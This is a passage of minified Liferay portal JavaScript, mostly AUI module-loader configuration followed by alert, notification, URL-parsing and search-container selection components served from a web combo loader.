path:"text_field.js",requires:["aui-tooltip","autocomplete","autocomplete-highlighters","autocomplete-highlighters-accentfold","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/text/"},"field-validation":{base:MODULE_PATH+"/validation/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-validation":{condition:{trigger:"liferay-ddm-form-renderer"},path:"validation_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/validation/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH=
"/o/dynamic-data-mapping-form-builder";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{"form-builder":{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form-builder":{path:"form_builder/form_builder.js",requires:["aui-form-builder","aui-form-builder-pages","aui-popover","liferay-ddm-form-builder-confirmation-dialog","liferay-ddm-form-builder-dd-support","liferay-ddm-form-builder-field-list","liferay-ddm-form-builder-field-settings-sidebar",
"liferay-ddm-form-builder-field-support","liferay-ddm-form-builder-field-types-sidebar","liferay-ddm-form-builder-fieldset","liferay-ddm-form-builder-layout-builder-support","liferay-ddm-form-builder-layout-deserializer","liferay-ddm-form-builder-layout-visitor","liferay-ddm-form-builder-pages-manager","liferay-ddm-form-builder-rule","liferay-ddm-form-builder-rule-builder","liferay-ddm-form-builder-util","liferay-ddm-form-field-types","liferay-ddm-form-renderer","liferay-ddm-form-renderer-layout-visitor",
"liferay-ddm-form-renderer-util"]},"liferay-ddm-form-builder-action":{path:"form_builder_action.js",requires:["liferay-ddm-form-renderer-field"]},"liferay-ddm-form-builder-action-autofill":{path:"form_builder_action_autofill.js",requires:["aui-component","aui-io-request","liferay-ddm-form-builder-action"]},"liferay-ddm-form-builder-action-calculate":{path:"form_builder_action_calculate.js",requires:["liferay-ddm-form-builder-action","liferay-ddm-form-builder-calculator"]},"liferay-ddm-form-builder-action-factory":{path:"form_builder_action_factory.js",
requires:["liferay-ddm-form-builder-action-autofill","liferay-ddm-form-builder-action-calculate","liferay-ddm-form-builder-action-jump-to-page","liferay-ddm-form-builder-action-property"]},"liferay-ddm-form-builder-action-jump-to-page":{path:"form_builder_action_jump_to_page.js",requires:["liferay-ddm-form-builder-action"]},"liferay-ddm-form-builder-action-property":{path:"form_builder_action_property.js",requires:["liferay-ddm-form-builder-action"]},"liferay-ddm-form-builder-calculator":{path:"form_builder_calculator.js",
requires:["liferay-ddm-form-field-select"]},"liferay-ddm-form-builder-confirmation-dialog":{path:"form_builder_confirmation_dialog.js",requires:[]},"liferay-ddm-form-builder-dd-support":{path:"form_builder/form_builder_dd_support.js",requires:["liferay-ddm-form-field-types","liferay-ddm-form-renderer"]},"liferay-ddm-form-builder-field-list":{path:"form_builder_field_list.js",requires:["aui-form-builder-field-list"]},"liferay-ddm-form-builder-field-options-toolbar":{path:"form_builder_field_options_toolbar.js"},
"liferay-ddm-form-builder-field-settings-form":{path:"form_builder_field_settings_form.js",requires:["liferay-ddm-form-renderer","liferay-ddm-soy-template-util","liferay-form"]},"liferay-ddm-form-builder-field-settings-sidebar":{path:"form_builder_field_settings_sidebar.js",requires:["aui-tabview","liferay-ddm-form-builder-fieldset","liferay-ddm-form-builder-sidebar","liferay-ddm-form-renderer-types"]},"liferay-ddm-form-builder-field-support":{path:"form_builder_field_support.js",requires:["liferay-ddm-form-builder-field-settings-form",
"liferay-ddm-form-builder-settings-retriever"]},"liferay-ddm-form-builder-field-types-sidebar":{path:"form_builder_field_types_sidebar.js",requires:["aui-tabview","aui-toggler","liferay-ddm-form-builder-field-list","liferay-ddm-form-builder-fieldset","liferay-ddm-form-builder-sidebar","liferay-ddm-form-renderer-types"]},"liferay-ddm-form-builder-fieldset":{path:"form_builder_fieldset.js",requires:["array-extras","liferay-ddm-form-builder-fieldset-definition-retriever","liferay-ddm-form-renderer-type"]},
"liferay-ddm-form-builder-fieldset-definition-retriever":{path:"form_builder_fieldset_definition_retriever.js",requires:["aui-promise","aui-request"]},"liferay-ddm-form-builder-layout-builder-support":{path:"form_builder/form_builder_layout_builder_support.js",requires:[]},"liferay-ddm-form-builder-layout-deserializer":{path:"form_layout_deserializer.js",requires:["aui-form-builder-field-list","aui-layout","liferay-ddm-form-builder-field-support","liferay-ddm-form-field-types"]},"liferay-ddm-form-builder-layout-serializer":{path:"form_layout_serializer.js",
requires:["json","liferay-ddm-form-builder-layout-visitor"]},"liferay-ddm-form-builder-layout-visitor":{path:"form_layout_visitor.js",requires:["aui-form-builder-field-list","aui-layout"]},"liferay-ddm-form-builder-pages-manager":{path:"form_builder_pages_manager.js",requires:["aui-form-builder-page-manager","liferay-ddm-form-builder-pagination","liferay-ddm-form-builder-wizard"]},"liferay-ddm-form-builder-pagination":{path:"form_builder_pagination.js",requires:["aui-pagination"]},"liferay-ddm-form-builder-render-rule":{path:"form_builder_render_rule.js",
requires:["liferay-ddm-form-builder-action-factory","liferay-ddm-form-builder-rule-validator","liferay-ddm-form-renderer-field"]},"liferay-ddm-form-builder-render-rule-condition":{path:"form_builder_render_rule_condition.js",requires:["liferay-ddm-form-renderer-field"]},"liferay-ddm-form-builder-rule-builder":{path:"form_builder_rule_builder.js",requires:["liferay-ddm-form-builder-render-rule","liferay-ddm-form-builder-render-rule-condition"]},"liferay-ddm-form-builder-rule-validator":{path:"form_builder_rule_validator.js",
requires:[]},"liferay-ddm-form-builder-settings-retriever":{path:"form_builder_settings_retriever.js",requires:["aui-request"]},"liferay-ddm-form-builder-sidebar":{path:"form_builder_sidebar.js",requires:["aui-tabview","liferay-ddm-form-builder-field-options-toolbar"]},"liferay-ddm-form-builder-util":{path:"form_builder_util.js",requires:["liferay-ddm-form-builder-field-support","liferay-ddm-form-renderer-layout-visitor","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-builder-wizard":{path:"form_builder_wizard.js",
requires:["liferay-ddm-form-renderer-wizard"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/product-navigation-simulation-device";(function(){AUI().applyConfig({groups:{"navigation-simulation-device":{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-product-navigation-simulation-device":{path:"product_navigation_simulation_device.js",requires:["aui-dialog-iframe-deprecated","aui-event-input",
"aui-modal","liferay-portlet-base","liferay-product-navigation-control-menu","liferay-util-window","liferay-widget-size-animation-plugin"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/frontend-taglib";(function(){AUI().applyConfig({groups:{"frontend-taglib":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-diff-version-comparator":{path:"diff_version_comparator/js/diff_version_comparator.js",
requires:["aui-io-request","autocomplete-base","autocomplete-filters","liferay-portlet-base"]},"liferay-management-bar":{path:"management_bar/js/management_bar.js",requires:["aui-component","liferay-portlet-base"]},"liferay-sidebar-panel":{path:"sidebar_panel/js/sidebar_panel.js",requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/layout-admin-web";(function(){AUI().applyConfig({groups:{layoutcustomizationsettings:{base:MODULE_PATH+
"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-layout-customization-settings":{path:"js/layout_customization_settings.js",requires:["aui-base","aui-io-request","aui-overlay-mask-deprecated","liferay-portlet-base"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/product-navigation-taglib";(function(){AUI().applyConfig({groups:{controlmenu:{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),
modules:{"liferay-product-navigation-control-menu":{path:"control_menu/js/product_navigation_control_menu.js",requires:["aui-node","event-touch"]},"liferay-product-navigation-control-menu-add-application":{path:"control_menu/js/product_navigation_control_menu_add_application.js",requires:["aui-io-request","event-key","event-mouseenter","liferay-panel-search","liferay-portlet-base","liferay-product-navigation-control-menu","liferay-product-navigation-control-menu-add-base","liferay-toggler-interaction"]},
"liferay-product-navigation-control-menu-add-base":{path:"control_menu/js/product_navigation_control_menu_add_base.js",requires:["anim","aui-base","liferay-layout","liferay-layout-column","liferay-notification","liferay-product-navigation-control-menu","transition"]},"liferay-product-navigation-control-menu-add-content":{path:"control_menu/js/product_navigation_control_menu_add_content.js",requires:["aui-parse-content","aui-io-request","liferay-portlet-base","liferay-product-navigation-control-menu",
"liferay-product-navigation-control-menu-add-base","liferay-product-navigation-control-menu-add-content-search","liferay-store"]},"liferay-product-navigation-control-menu-add-content-drag-drop":{path:"control_menu/js/product_navigation_control_menu_add_content_drag_drop.js",requires:["aui-base","dd","liferay-layout","liferay-layout-column","liferay-portlet-base","liferay-product-navigation-control-menu"]},"liferay-product-navigation-control-menu-add-content-search":{path:"control_menu/js/product_navigation_control_menu_add_content_search.js",
requires:["aui-base","liferay-product-navigation-control-menu","liferay-search-filter"]},"liferay-product-navigation-control-menu-portlet-dd":{condition:{name:"liferay-product-navigation-control-menu-portlet-dd",test:function(A){return!A.UA.mobile},trigger:["liferay-product-navigation-control-menu-add-application","liferay-product-navigation-control-menu-add-content"]},path:"control_menu/js/product_navigation_control_menu_portlet_dd.js",requires:["aui-base","dd","liferay-layout","liferay-layout-column",
"liferay-portlet-base","liferay-product-navigation-control-menu"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/layout-taglib";(function(){AUI().applyConfig({groups:{"layout-taglib":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-layouts-tree":{path:"layouts_tree/js/layouts_tree.js",requires:["aui-tree-view"]},"liferay-layouts-tree-check-content-display-page":{path:"layouts_tree/js/layouts_tree_check_content_display_page.js",
requires:["aui-component","plugin"]},"liferay-layouts-tree-node-radio":{path:"layouts_tree/js/layouts_tree_node_radio.js",requires:["aui-tree-node"]},"liferay-layouts-tree-node-task":{path:"layouts_tree/js/layouts_tree_node_task.js",requires:["aui-tree-node"]},"liferay-layouts-tree-radio":{path:"layouts_tree/js/layouts_tree_radio.js",requires:["aui-tree-node","liferay-layouts-tree-node-radio"]},"liferay-layouts-tree-selectable":{path:"layouts_tree/js/layouts_tree_selectable.js",requires:["liferay-layouts-tree-node-task"]},
"liferay-layouts-tree-state":{path:"layouts_tree/js/layouts_tree_state.js",requires:["aui-base","aui-io-request","liferay-store"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/staging-processes-web";(function(){AUI().applyConfig({groups:{stagingprocessesweb:{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-staging-processes-export-import":{path:"js/main.js",requires:["aui-datatype","aui-dialog-iframe-deprecated",
"aui-io-request","aui-modal","aui-parse-content","aui-toggler","aui-tree-view","liferay-notice","liferay-portlet-base","liferay-portlet-url","liferay-store","liferay-util-window"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/blogs-web";(function(){AUI().applyConfig({groups:{blogs:{base:MODULE_PATH+"/blogs/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-blogs":{path:"blogs.js",requires:["aui-base","aui-io-request",
"liferay-portlet-base"]}},root:MODULE_PATH+"/blogs/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/exportimport-web";(function(){AUI().applyConfig({groups:{exportimportweb:{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-export-import-export-import":{path:"js/main.js",requires:["aui-datatype","aui-dialog-iframe-deprecated","aui-io-request","aui-modal","aui-parse-content","aui-toggler","aui-tree-view","liferay-notice",
"liferay-portlet-base","liferay-portlet-url","liferay-store","liferay-util-window"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/site-navigation-admin-web";Liferay.Loader.addModule({dependencies:[],exports:"SiteNavigationMenuEditor",name:"SiteNavigationMenuEditor",path:MODULE_PATH+"/js/SiteNavigationMenuEditor.es.js"})}catch(error){console.error(error)}try{var MODULE_PATH="/o/asset-taglib";(function(){AUI().applyConfig({groups:{"asset-taglib":{base:MODULE_PATH+
"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-asset-taglib-categories-selector":{path:"asset_categories_selector/js/asset_taglib_categories_selector.js",requires:["aui-tree","liferay-asset-taglib-tags-selector"]},"liferay-asset-taglib-tags-selector":{path:"asset_tags_selector/js/asset_taglib_tags_selector.js",requires:["aui-io-plugin-deprecated","aui-live-search-deprecated","aui-template-deprecated","aui-textboxlist-deprecated","datasource-cache","liferay-item-selector-dialog",
"liferay-service-datasource"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/document-library-web";(function(){AUI().applyConfig({groups:{dl:{base:MODULE_PATH+"/document_library/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"document-library-checkin":{path:"checkin.js",requires:["liferay-document-library","liferay-util-window"]},"document-library-upload":{path:"upload.js",requires:["aui-component","aui-data-set-deprecated",
"aui-overlay-manager-deprecated","aui-overlay-mask-deprecated","aui-parse-content","aui-progressbar","aui-template-deprecated","aui-tooltip","liferay-history-manager","liferay-search-container","liferay-storage-formatter","querystring-parse-simple","uploader"]},"liferay-document-library":{path:"main.js",requires:["document-library-upload","liferay-item-selector-dialog","liferay-message","liferay-portlet-base"]}},root:MODULE_PATH+"/document_library/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH=
"/o/item-selector-taglib";(function(){AUI().applyConfig({groups:{"item-selector-taglib":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-image-selector":{path:"image_selector/js/image_selector.js",requires:["aui-base","liferay-item-selector-dialog","liferay-portlet-base","uploader"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/portal-workflow-kaleo-designer-web-2.0.26";(function(){AUI().applyConfig({groups:{"kaleo-designer":{base:MODULE_PATH+
"/designer/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-kaleo-designer-autocomplete-util":{path:"autocomplete_util.js",requires:["autocomplete","autocomplete-highlighters"]},"liferay-kaleo-designer-definition-diagram-controller":{path:"definition_diagram_controller.js",requires:["liferay-kaleo-designer-field-normalizer","liferay-kaleo-designer-utils"]},"liferay-kaleo-designer-dialogs":{path:"dialogs.js",requires:["liferay-util-window"]},"liferay-kaleo-designer-editors":{path:"editors.js",
requires:["aui-ace-editor","aui-ace-editor-mode-xml","aui-base","aui-datatype","aui-node","liferay-kaleo-designer-autocomplete-util","liferay-kaleo-designer-utils"]},"liferay-kaleo-designer-field-normalizer":{path:"field_normalizer.js",requires:["liferay-kaleo-designer-remote-services"]},"liferay-kaleo-designer-nodes":{path:"nodes.js",requires:["aui-datatable","aui-datatype","aui-diagram-builder","liferay-kaleo-designer-editors","liferay-kaleo-designer-utils"]},"liferay-kaleo-designer-remote-services":{path:"remote_services.js",
requires:["aui-io","liferay-portlet-url"]},"liferay-kaleo-designer-templates":{path:"templates.js",requires:["aui-tpl-snippets-deprecated"]},"liferay-kaleo-designer-utils":{path:"utils.js",requires:[]},"liferay-kaleo-designer-xml-definition":{path:"xml_definition.js",requires:["aui-base","aui-component","dataschema-xml","datatype-xml"]},"liferay-kaleo-designer-xml-definition-serializer":{path:"xml_definition_serializer.js",requires:["escape","liferay-kaleo-designer-xml-util","liferay-xml-formatter"]},
"liferay-kaleo-designer-xml-util":{path:"xml_util.js",requires:["aui-base"]},"liferay-portlet-kaleo-designer":{path:"main.js",requires:["aui-ace-editor","aui-ace-editor-mode-xml","aui-tpl-snippets-deprecated","dataschema-xml","datasource","datatype-xml","event-valuechange","io-form","liferay-kaleo-designer-autocomplete-util","liferay-kaleo-designer-editors","liferay-kaleo-designer-nodes","liferay-kaleo-designer-remote-services","liferay-kaleo-designer-utils","liferay-kaleo-designer-xml-util","liferay-util-window",
"liferay-xml-formatter"]}},root:MODULE_PATH+"/designer/js/"}}})})()}catch(error){console.error(error)}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/alert.js&/o/frontend-js-web/liferay/notification.js&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/liferay/search_container_select.js&/o/frontend-taglib/sidebar_panel/js/sidebar_panel.js&/o/dynamic-data-mapping-web/js/main.js&/o/dynamic-data-mapping-web/js/custom_fields.js
body_size: 69804
content:
AUI.add("liferay-alert",function(A){var Lang=A.Lang;var Alert=A.Component.create({ATTRS:{animated:{validator:Lang.isBoolean,value:true},closeableNode:{valueFn:function(){return A.Node.create('\x3cbutton aria-label\x3d"'+'Fechar'+'" class\x3d"close" type\x3d"button"\x3e'+Liferay.Util.getLexiconIconTpl("times","icon-monospaced")+"\x3c/button\x3e")}},icon:{validator:Lang.isString,value:"info-circle"},message:{validator:Lang.isString,value:""},title:{validator:Lang.isString},type:{validator:Lang.isString,
value:"info"}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Alert,NAME:"liferayalert",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"container-fluid-1280 lfr-alert-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-alert-container"\x3e\x3c/div\x3e',TPL_CONTENT:'\x3cstrong class\x3d"lead"\x3e\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"{pathThemeImages}/lexicon/icons.svg#{icon}" /\x3e\x3ctitle\x3e{title}\x3c/title\x3e\x3c/svg\x3e {title}\x3c/strong\x3e{message}',
bindUI:function(){var instance=this;var boundingBox=instance.get("boundingBox");instance._eventHandles=[instance.after(["iconChange","messageChange","titleChange"],instance._updateBodyContent,instance),instance.after("typeChange",instance._afterTypeChange,instance),boundingBox.on("mouseenter",instance._cancelHide,instance),boundingBox.on("mouseleave",instance._onMouseLeave,instance)];boundingBox.attr("role","alert");Alert.superclass.bindUI.call(this)},render:function(parentNode){var instance=this;
instance._updateBodyContent();instance._updateCssClass();parentNode=A.one(parentNode);return Alert.superclass.render.call(this,this._getParentNode(parentNode))},_afterTypeChange:function(event){var instance=this;instance._updateCssClass()},_cancelHide:function(){var instance=this;instance._clearHideTimer();instance._set("visible",true)},_getAlertsContainer:function(targetNode){var instance=this;var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A.getBody();alertsContainer=targetNode&&targetNode.one(".lfr-alert-container")||rootNode.one(".lfr-alert-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);if(targetNode)targetNode.prepend(alertsContainer);else{var navbar=rootNode.one(".portlet-body \x3e .navbar");if(navbar)navbar.placeAfter(alertsContainer);else{var prependTarget=rootNode.one(".portlet-body")||rootNode;prependTarget.prepend(alertsContainer)}}}instance._alertsContainer=alertsContainer}return alertsContainer},
_getParentNode:function(targetNode){var instance=this;var parentNode=instance._parentNode;if(!parentNode){parentNode=A.Node.create(instance.TPL_ALERT_NODE);var alertsContainer=instance._getAlertsContainer(targetNode);alertsContainer.prepend(parentNode);instance._parentNode=parentNode}return parentNode},_maybeHide:function(){var instance=this;if(instance._ignoreHideDelay){instance._prepareTransition(false);instance._transition(false)}else Alert.superclass._maybeHide.call(this)},_onClickBoundingBox:function(event){if(event.target.ancestor(".close",
true,".liferayalert")){this._ignoreHideDelay=true;this.hide()}},_onMouseLeave:function(event){var instance=this;var delay=instance.get("delay");if(delay.hide>0)instance.hide()},_prepareTransition:function(visible){var instance=this;var parentNode=instance._getParentNode();instance._clearHideTimer();if(visible&&!parentNode.test(".in")){instance._uiSetVisibleHost(true);parentNode.setStyle("height",0)}},_transition:function(visible){var instance=this;var parentNode=instance._getParentNode();if(!visible||
!parentNode.test(".in"))try{parentNode.transition({duration:instance.get("duration")/1E3,easing:"ease-out",height:visible?instance.get("boundingBox").outerHeight()+"px":0},function(){parentNode.toggleClass("in",visible);instance._uiSetVisibleHost(visible);var delay=instance.get("delay");if(visible&&delay.hide)instance.hide();else if(instance.get("destroyOnHide"))A.soon(A.bind("destroy",instance))})}catch(error){}},_updateBodyContent:function(){var instance=this;var bodyContent=Lang.sub(instance.TPL_CONTENT,
{icon:instance.get("icon"),message:instance.get("message"),pathThemeImages:themeDisplay.getPathThemeImages(),title:instance.get("title")||""});instance.set("bodyContent",bodyContent)},_updateCssClass:function(){var instance=this;instance.set("cssClass","alert-"+instance.get("type"))}}});Liferay.Alert=Alert},"",{requires:["aui-alert","aui-component","event-mouseenter","liferay-portlet-base","timers"]});
AUI.add("liferay-notification",function(A){var Notification=A.Component.create({EXTENDS:Liferay.Alert,NAME:"liferaynotification",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"lfr-notification-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-notification-container"\x3e\x3c/div\x3e',_getAlertsContainer:function(targetNode){var instance=this;targetNode=targetNode||A.one("body");var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A;alertsContainer=targetNode&&targetNode.one(".lfr-notification-container")||rootNode.one(".lfr-notification-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);targetNode.prepend(alertsContainer)}instance._alertsContainer=alertsContainer}return alertsContainer}}});Liferay.Notification=Notification},"",{requires:["liferay-alert"]});
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
AUI.add("liferay-search-container-select",function(A){var AArray=A.Array;var Lang=A.Lang;var REGEX_MATCH_EVERYTHING=/.*/;var REGEX_MATCH_NOTHING=/^[]/;var STR_ACTIONS_WILDCARD="*";var STR_CHECKBOX_SELECTOR="input[type\x3dcheckbox]:enabled";var STR_CHECKED="checked";var STR_CLICK="click";var STR_CONTENT_BOX="contentBox";var STR_HOST="host";var STR_ROW_CLASS_NAME_ACTIVE="rowClassNameActive";var STR_ROW_SELECTOR="rowSelector";var TPL_HIDDEN_INPUT='\x3cinput class\x3d"hide" name\x3d"{name}" value\x3d"{value}" type\x3d"checkbox" '+
STR_CHECKED+" /\x3e";var TPL_INPUT_SELECTOR='input[type\x3d"checkbox"][value\x3d"{value}"]';var SearchContainerSelect=A.Component.create({ATTRS:{keepSelection:{setter:function(keepSelection){if(Lang.isString(keepSelection))keepSelection=new RegExp(keepSelection);else if(!Lang.isRegExp(keepSelection))keepSelection=keepSelection?REGEX_MATCH_EVERYTHING:REGEX_MATCH_NOTHING;return keepSelection},value:REGEX_MATCH_EVERYTHING},rowCheckerSelector:{validator:Lang.isString,value:".click-selector"},rowClassNameActive:{validator:Lang.isString,
value:"active"},rowSelector:{validator:Lang.isString,value:'li[data-selectable\x3d"true"],tr[data-selectable\x3d"true"]'}},EXTENDS:A.Plugin.Base,NAME:"searchcontainerselect",NS:"select",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);var toggleRowFn=A.bind("_onClickRowSelector",instance,{toggleCheckbox:true});var toggleRowCSSFn=A.bind("_onClickRowSelector",instance,{});instance._eventHandles=[host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowCSSFn,instance.get(STR_ROW_SELECTOR)+
" "+STR_CHECKBOX_SELECTOR,instance),host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowFn,instance.get(STR_ROW_SELECTOR)+" "+instance.get("rowCheckerSelector"),instance),Liferay.on("startNavigate",instance._onStartNavigate,instance)]},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},getAllSelectedElements:function(){var instance=this;return instance._getAllElements(true)},getCurrentPageSelectedElements:function(){var instance=this;return instance._getCurrentPageElements(true)},
isSelected:function(element){return element.one(STR_CHECKBOX_SELECTOR).attr(STR_CHECKED)},toggleAllRows:function(selected){var instance=this;instance._getCurrentPageElements().attr(STR_CHECKED,selected);instance.get(STR_HOST).get(STR_CONTENT_BOX).all(instance.get(STR_ROW_SELECTOR)).toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE),selected);instance._notifyRowToggle()},toggleRow:function(config,row){var instance=this;if(config&&config.toggleCheckbox){var checkbox=row.one(STR_CHECKBOX_SELECTOR);
